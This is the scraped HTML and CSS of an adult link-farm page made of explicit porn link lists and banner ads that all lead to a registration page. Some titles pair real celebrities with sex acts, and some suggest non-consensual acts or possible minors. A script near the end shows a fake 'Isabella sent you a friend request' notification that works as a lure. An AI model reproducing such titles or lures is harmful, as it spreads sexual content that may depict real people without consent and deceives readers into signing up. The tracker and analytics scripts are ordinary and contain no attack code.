class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3521.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/teen-pussy-play-gif-1936.php">Teen pussy play gif</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/300x250-4.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/98dd40d8d8aa22f1d33a0201e8b70f28.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ghu5s_u2kxb6_9c54e993.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/54813.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/fyveximar.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/5.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/nycbisexcouple/best-friends-hot-mother-1403.php">Best friends hot mother</a></li><li><a href="https://dialogueondart.org/postyournudewife/the-heiress-hentai-game-125.php">The heiress hentai game</a></li><li><a href="https://dialogueondart.org/yeanice/jynx-maze-video-game-4561.php">Jynx maze video game</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/amazing-amateur-tumblr-3546.php">Amazing amateur tumblr</a></li><li><a href="https://dialogueondart.org/lilsecrett/free-wild-porn-movies-3359.php">Free wild porn movies</a></li><li><a href="https://dialogueondart.org/postyournudewife/hitomi-tanaka-vs-40cm-1907.php">Hitomi tanaka vs 40cm</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/my-wife-loves-pegging-me-3900.php">My wife loves pegging me</a></li><li><a href="https://dialogueondart.org/veggg/ebony-ass-licking-porn-740.php">Ebony ass licking porn</a></li><li><a href="https://dialogueondart.org/ravecandids/free-babe-hairy-pussy-pics-647.php">Free babe hairy pussy pics</a></li><li><a href="https://dialogueondart.org/liloostitch/nudist-wife-pics-3688.php">Nudist wife pics</a></li><li><a href="https://dialogueondart.org/asianhotties/thank-you-daddy-porn-2287.php">Thank you daddy porn</a></li><li><a href="https://dialogueondart.org/beautifulnudegirls/eva-longoria-porn-video-4991.php">Eva longoria porn video</a></li><li><a href="https://dialogueondart.org/vintagexxx/jenny-mccarthy-gangbang-2983.php">Jenny mccarthy gangbang</a></li><li><a href="https://dialogueondart.org/humpdate/teen-boy-feet-stories-2207.php">Teen boy feet stories</a></li><li><a href="https://dialogueondart.org/vintagexxx/girls-gone-wild-friends-2148.php">Girls gone wild friends</a></li><li><a href="https://dialogueondart.org/nelliroono/double-vag-penetration-gif-4792.php">Double vag penetration gif</a></li><li><a href="https://dialogueondart.org/beautifulnudegirls/black-granny-fuck-videos-4580.php">Black granny fuck videos</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/soul-eater-gif-113.php">Soul eater gif</a></li><li><a href="https://dialogueondart.org/lilsecrett/big-clits-and-lips-1209.php">Big clits and lips</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/analbabe/close-up-vagina-porn-4772.php">Close up vagina porn</a></li><li><a href="https://dialogueondart.org/onahip/dildo-up-guys-ass-1404.php">Dildo up guys ass</a></li><li><a href="https://dialogueondart.org/veggg/60-year-old-nude-1048.php">60 year old nude</a></li><li><a href="https://dialogueondart.org/onahip/wife-slut-pic-2041.php">Wife slut pic</a></li><li><a href="https://dialogueondart.org/shemaleanal/prison-high-school-hentai-4663.php">Prison high school hentai</a></li><li><a href="https://dialogueondart.org/shemaleanal/cameron-diaz-young-nude-738.php">Cameron diaz young nude</a></li><li><a href="https://dialogueondart.org/shemaleanal/virtual-sex-reddit-750.php">Virtual sex reddit</a></li><li><a href="https://dialogueondart.org/amattuer/sara-jean-underwood-tits-795.php">Sara jean underwood tits</a></li><li><a href="https://dialogueondart.org/bannedstories/black-teen-webcam-videos-4248.php">Black teen webcam videos</a></li><li><a href="https://dialogueondart.org/alka1/lupe-fuentes-anal-4934.php">Lupe fuentes anal</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/to-love-ru-sin-censura-2493.php">To love ru sin censura</a></li><li><a href="https://dialogueondart.org/liloostitch/maryse-ouellet-nude-4377.php">Maryse ouellet nude</a></li><li><a href="https://dialogueondart.org/veggg/miley-cyrus-nude-plastik-4484.php">Miley cyrus nude plastik</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/girls-with-2-viginas-123.php">Girls with 2 viginas</a></li><li><a href="https://dialogueondart.org/beautifulnudegirls/cherokee-dass-full-videos-4896.php">Cherokee dass full videos</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/esdfxbl32.jpg" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4693.jpg" /><a href="https://dialogueondart.org/legjob/aishwarya-rai-sex-tape-4411.php">Aishwarya rai sex tape</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3981.jpg" /><a href="https://dialogueondart.org/watchitfoetheplot/hot-girl-in-calvin-klein-1365.php">Hot girl in calvin klein</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4883.jpg" /><a href="https://dialogueondart.org/onahip/double-penetration-standing-up-1988.php">Double penetration standing up</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4488.jpg" /><a href="https://dialogueondart.org/daisytheunic0rn/ariana-grande-hot-gif-3408.php">Ariana grande hot gif</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4644.jpg" /><a href="https://dialogueondart.org/bannedstories/top-free-teen-porn-sites-86.php">Top free teen porn sites</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1963.jpg" /><a href="https://dialogueondart.org/wifeshare/porn-white-blonde-girl-big-tits-1749.php">Porn white blonde girl big tits</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4833.jpg" /><a href="https://dialogueondart.org/asianhotties/sex-in-parking-garage-3277.php">Sex in parking garage</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3969.jpg" /><a href="https://dialogueondart.org/clitmassage/woman-groped-on-bus-3009.php">Woman groped on bus</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4244.jpg" /><a href="https://dialogueondart.org/onahip/hedonism-ii-pictures-tumblr-4308.php">Hedonism ii pictures tumblr</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4592.jpg" /><a href="https://dialogueondart.org/ravecandids/the-simpsons-xxx-comics-462.php">The simpsons xxx comics</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_848.jpg" /><a href="https://dialogueondart.org/watchitforplot/trailer-annie-rule-34-4955.php">Trailer annie rule 34</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4775.jpg" /><a href="https://dialogueondart.org/postyournudewife/jennifer-tilly-hot-pictures-1560.php">Jennifer tilly hot pictures</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/29750.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Isabella sent you a friend request 💌</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dialogueondart.org/css/all-styles.css
body_size: 8640
content:
@-viewport { width: auto; zoom: 1.0; }*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
BODY {margin: 0px;padding: 0px;font-family: Verdana;font-size: 12px;background-color: #151515;color:#ffffff;}
#main {width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px;}
DIV,BLOCKQUOTE,H1,H2,H3,H4,H5,H6,P {position:relative;margin:0px;padding:0px;}
LI {margin:0px;padding:0px;}
IMG {border:none;max-width:100%;}
A { color:#ffffff; text-decoration:none; }A:hover { color: #fe0000; text-decoration:none; }.group:after, #content-area:after {visibility: hidden;display: block;content: " ";clear: both;height: 0px;}
.show {display:block !important;}
.site {overflow: hidden;margin:0px auto;width:100%;}
#header {width:100%;height:auto;}
#header #logo {width: 170px;height: 90px;}
#header #banner-ad {height:115px;}
#header #banner-ad IFRAME {width:100%;height:100%;border:none;overflow:hidden;}
.section-header {text-align:right;font-family: Verdana, Geneva, sans-serif;font-size: 1.5em;font-weight: bold;letter-spacing:-1.5px;text-shadow: -1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);background: #2E323D;background: -moz-linear-gradient(top,  #6C778E 0%, #2E323D 20%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6C778E), color-stop(20%,#2E323D));background: -webkit-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -o-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -ms-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: linear-gradient(to bottom,  #6C778E 0%,#2E323D 20%);}
.section-header SPAN:first-child { color:#EEE; }.section-header SPAN:last-child { color:#edb927; }.content-box {background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;width:-5px;margin-bottom:10px;}
#quick-search {display:none;position:absolute;top:30px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:250px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-model {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:175px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-model UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-model UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-model .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-model .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-site {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:200px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-site UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-site UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-site .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-site .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#main-content {min-height:300px !important;}
.date {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
#favorite-block .date {margin:0px;}
#featured-links {text-align: center;width:100%;}
.featured-table {border-collapse: collapse;border:none;}
.featured-table TD {display:inline-block;width:19%;height:120px !important;padding:5px 0px;text-align:center;overflow:hidden;overflow:ellipsis;}
.featured-table TD IMG {width:100%;max-width:100px;}
@media only screen and (min-width: 475px) {.featured-table { width:96%; padding-right:4%; }}
@media only screen and (min-width: 860px) {.featured-table { width:96.5%; padding-right:3.5%; }}
@media only screen and (min-width: 915px) {.featured-table { width:97%; padding-right:3%; }}
@media only screen and (max-width: 474px) {.featured-table { width:95%; padding-right:5%; }}
@media only screen and (max-width: 399px) {.featured-table { width:93%; padding-right:7%; }}
@media only screen and (max-width: 361px) {.featured-table { width:92%; padding-right:8%; }.featured-table TD { width:18.5%; }}
a.featured-arrow {position: absolute;top: 5px;right:0.5%;width: 20px;height: 76px;display: block;border-radius: 0 10px 10px 0;background-color:#555962;}
a.featured-arrow:after {display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1;}
a.featured-arrow:hover { background-color:#8F9197; }a.featured-arrow:hover:after { border-color:#555962; }.feature {width:100%;margin:10px 0px;padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.feature A {text-decoration:none;}
.feature-image {width:100px;height:auto;float:left;}
.feature-image IMG {width:100px;height:auto;padding:0px;margin:0px;}
.feature-text {padding:0px 1%;float:left;font-size:12px;}
.feature-text .title {font-size:14px;}
.feature-data {width:160px;height:auto;float:right;}
.feature-bullets {width:100%;height:15px;font-size:10px;}
.feature-bullets IMG {width:13px;height:10px;}
.feature-bullet-left { float:left; }.feature-bullet-right { float:right; }.feature-tags {font-size:9px;font-weight:bold;}
#sort-by-links, #show-days-links {margin-top:15px;text-align:right;}
#sort-by-links A, #show-days-links A {display:inline-block;padding: 4px 0.5%;margin:0px 0.1%;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#sort-by-links A:hover, #show-days-links A:hover {border: 1px solid #CFDAE7;background-color:#EEF2F7;color: #6894BF;}
#paging, .a-z {margin:20px 0px;padding:0px;text-align:center;}
#paging .seppage, #paging .seppagealt {font:10px Arial;color:#567EC5;}
.thispage {font-size: 12px;padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7 !important;color: #6894BF;cursor: default;}
#paging B {padding: 4px 8px;border: 1px solid #0F1E4F;text-decoration:none;font-weight: bold;color: #567EC5;}
#paging A {padding: 4px 8px;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#paging A:hover {padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7;color: #6894BF;}
.a-z a {font-weight: bold;text-decoration: none;padding: 4px 3px;border: 1px solid #E4EAF1;line-height:25px;}
.a-z a:hover, .a-z a.this-one {background: #EEF2F7;color: #6894BF;border: 1px solid #CFDAE7;}
#sidebar {min-height:100px;}
#member-info {width:100%;}
#member-info #avatar {width:25%;height:auto;float:left;padding-left: 1%;z-index:1;}
#member-info #avatar IMG {width:100%;}
#member-info-buttons {overflow:hidden;}
#member-info-buttons .button {width: 110px;height: 25px;float: left;padding: 0.25em 0px 0px 0px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:5px;text-align:center;}
#member-info-buttons .button:hover {background: #2C78C9;background: -moz-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2C78C9), color-stop(100%,#234A70));background: -webkit-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -o-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: -ms-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: linear-gradient(to bottom,  #2C78C9 0%,#234A70 100%);}
#member-info-buttons .button a {text-decoration:none;font-weight:bold;font-variant: small-caps;color:#3d7bb2;}
#member-info-buttons .button:hover a { color:#FFF; }#ad-block-1 { }#ad-block-2 { }.ad-block { }.ad-block IMG {display:block;width:auto;max-width:100%;height:auto;margin:auto;}
#column-1 { }#column-2 { }.column {margin:10px 0px 0px 0px;padding:0px;list-style-type: none;display:block;width:50%;height:auto;float:left;}
.column LI { padding-left:10%; }.column LI A { text-decoration:none; }.more-links {width:100%;text-align:right;font-size:10px;clear:both;}
.more-links A {color:#C0C0C0;font-variant: small-caps;text-decoration:none;}
.more-links A:hover {color:#FF8C00;}
#tabs {margin:5px;text-align: right;}
#tabs A {text-decoration:none;font-size:11px;}
#tabs .active {font-weight:bold;}
.post {margin:5px 0px;padding:0px;display:block;width:100%;}
.post:after {visibility: hidden;display: block;content: " ";clear: both;height: 0;}
.post DT {width: 46px;height: 32px;float: left;font-family: Impact;background-color: #d45757;color: #FFFFFF;text-align: center;border-right: #e99567 solid 5px;margin: 0 6px 0 0;padding: 0 0 0 0;}
.post DT SPAN {margin:0px;padding:0px;}
.post DT SPAN:first-child {height:17px;font-size: 19px;display: block;text-align: center;padding: 0px;}
.post DT SPAN:last-child {height:11px;font-size: 11px;display: block;text-align: center;padding: 0px;}
.post DD {margin:0px;padding:0px;}
.post .title {width:80%;font-size: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;-ms-text-overflow: ellipsis;float: left;}
.post .title A {text-decoration:none;color:#1390D8;}
.post .author {height: 14px;float: left;font-size:11px;color:#A9A9A9;}
#sexy-links { }#sexy-links .plug {width:96%;border-bottom:1px solid #CCC;margin:15px 2% 0px 2%;}
#sexy-links .plug .thumb {width:25%;height:auto;margin-right:2%;float:left;}
#sexy-links .plug .thumb IMG {width:100%;height:auto;}
#sexy-links .plug .title { }#sexy-links .plug .title A {color: #1390D8;font-weight: bold;font-size: 14px;text-decoration:none;}
#sexy-links .plug .description {font-size:11px;color: #505050;}
#footer {width:100%;height:auto;min-height: 100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background: #373737;color: #9b9b9b;}
#footer .footer-links {display:block;width:16%;height:auto;margin:0px 0.3%;padding:0px;float:left;}
#footer .footer-links DT {color:#FFF;font-weight:bold;font-size:13px;}
#footer .footer-links DD {color:#9CBFDD;margin:0px;}
#footer .footer-links DD A {color:#9CBFDD;text-decoration:none;}
#copyright {color:#888;font-size:10px;text-align:center;padding-bottom:10px;}
#all-links {margin:15px 0px;text-align: center;}
#all-links-list {margin-bottom:20px;}
.policy {width:90%;margin:15px auto;}
.policy P {margin-bottom:20px;}
.add-fav {color:#339900;font-weight:bold;text-decoration:none}
.rem-fav {color:#FF0000;font-weight:bold;text-decoration:none;}
.notice { margin:15px 0px; }.notice SPAN { white-space:nowrap; }.notice.error { color:#CC0033; }FORM {margin:0px;padding:0px;}
FIELDSET {border:none;}
#form-inputs {width:300px;margin:15px auto 5px auto;padding:0px;}
.form-item {margin:8px 0px;padding:0px;}
LABEL.label, SPAN.spacer {display:block;width:100px;font-size:12px;font-weight:bold;float:left;}
INPUT[type="text"], INPUT[type="password"] {width:150px;font-size:18px;border:1px solid #888;border-radius:5px;}
.form-item P, LABEL[for="cookieuser"] {font-size:10px;}
.help-text {display:block;margin:0px;padding:0px 0px 0px 100px;font-size:9px;font-weight:bold;}
.model-request {display:inline-block;border:1px solid #315273;background-color:#F5F5F5;border-radius:2px;padding:0px 2px;}
.mft-area { }.mft-items {width:100%;text-align:center;margin-top:5px !important;}
.mft-item {display:inline-block;vertical-align:top;width:110px;height:120px !important;min-height:120px !important;text-align:center;overflow:hidden;overflow:ellipsis;}
.mft-item A {display:block;}
.fade {position:absolute;bottom:0px;left:0px;width:100%;height:10px;background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );}
.mft-type {display:block;position:absolute;bottom:45px;right:5px;width:28px;height:28px;font-size:18px;font-weight:bold;line-height:8px;color:#FFF;}
.mft-type-1, .mft-type-10, .mft-type-13, .mft-type-14 {background-image: url('/_oddity_images/mft-video.png');}
.mft-type-6, .mft-type-7, .mft-type-8, .mft-type-9, .mft-type-22,.mft-type-16, .mft-type-19 {background-image: url('/_oddity_images/mft-gallery.png');}
.mft-type-2, .mft-type-3, .mft-type-5, .mft-type-17, .mft-type-18,.mft-type-20, .mft-type-21, .mft-type-23 {background-image: url('/_oddity_images/mft-article.png');}
.mft-type-24 {background-image: url('/_oddity_images/mft-battle.png');}
@media only screen and (max-width: 360px) {#main-content {width:100%;}
.feature-data {float:right;}
#paging {font-size:1px;}
#paging a {font-size:9px !important;padding: 4px 7px;margin-right:-1px;}
#member-info .button {margin: 0.5em 0px 0px 1%;}
}
@media only screen and (max-width: 600px) {#sidebar {width:100%;max-width:330px;margin:0px auto;}
.feature-text {width:100%;float:left;}
}
@media only screen and (min-width: 480px) {.feature-text { width:40%; }}
@media only screen and (min-width: 500px) {.feature-text { width:45%; }}
@media only screen and (min-width: 560px) {.feature-text { width:50%; }}
@media only screen and (min-width: 610px) {.feature-text { width:55%; }}
@media only screen and (min-width: 700px) {.feature-text { width:60%; }}
@media only screen and (min-width: 768px) {.feature-text { width:40%; }}
@media only screen and (min-width: 800px) {.feature-text { width:45%; }}
@media only screen and (min-width: 875px) {.feature-text { width:50%; }}
@media only screen and (max-width: 420px) {#footer .footer-links {width:45%;margin:1%;margin-left:3%;}
}
@media only screen and (min-width: 420px) and (max-width: 640px) {#footer .footer-links {width:30%;margin:1%;margin-left:2%;}
}
@media only screen and (max-width: 600px) {.table-container {width: 100%;overflow-y: auto;_overflow: auto;}
.table-container::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.table-container::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff;background-color: rgba(0,0,0,.3);}
}
